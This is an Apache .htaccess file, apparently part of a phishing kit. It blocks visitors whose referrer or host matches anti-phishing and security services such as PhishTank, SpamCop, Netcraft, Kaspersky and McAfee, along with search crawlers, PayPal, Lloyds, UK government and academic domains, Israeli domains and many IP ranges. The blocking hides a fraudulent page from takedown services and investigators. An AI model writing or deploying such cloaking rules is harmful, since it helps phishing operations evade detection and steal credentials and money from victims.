 index.php
setenvifnocase Referer castlecops.com spammer=yes
setenvifnocase Referer internetidentity.com spammer=yes
setenvifnocase Referer phishfighting.com spammer=yes
setenvifnocase Referer phishtank.com spammer=yes
setenvifnocase Referer spamcop.net spammer=yes
setenvifnocase Referer spam spammer=yes
setenvifnocase Referer phish spammer=yes
setenvifnocase Referer bezeqint.net spammer=yes
<Limit GET POST>
Order Allow,Deny
Allow from all
Deny from env=spammer
Deny from google.com
Deny from Google Chrome
Deny from Chrome
Deny from Kaspersky
Deny from Avira
Deny from yahoo.com
Deny from search.com
Deny from bing.com
Deny from lloyds
Deny from PayPal
Deny from .co.uk
Deny from .gov.uk
Deny from bezeqint.net
Deny from barak-online.net
Deny from internetidentity.com
Deny from phish-inspector.com
Deny from netcraft.com
Deny from spamcop.net
Deny from veritas.com
Deny from .edu
Deny from crawl
Deny from verisign-dbms.com
Deny from verisign.com
Deny from phishingsite-collector
Deny from netcraft.com
Deny from net.il
Deny from com.il
Deny from co.il
Deny from org.il
Deny from googlebot.com
Deny from mcafee
Deny from spam
Deny from phish
Deny from 66.249.71.179
Deny from 124.176.210.234
Deny from 125.18.56.109
Deny from 128.232.110.18
Deny from 137.108.145.10
Deny from 137.110.222.77
Deny from 138.26.64.54
Deny from 202.73.
Deny from 202.75.
Deny from 209.147.
Deny from 209.59.
Deny from 64.127.
Deny from 65.110.
Deny from 66.135.
Deny from 66.16.
Deny from 66.179.
Deny from 66.194.6.
Deny from 80.178.
Deny from 79.182.
Deny from 87.69.
Deny from 87.70.
</Limit>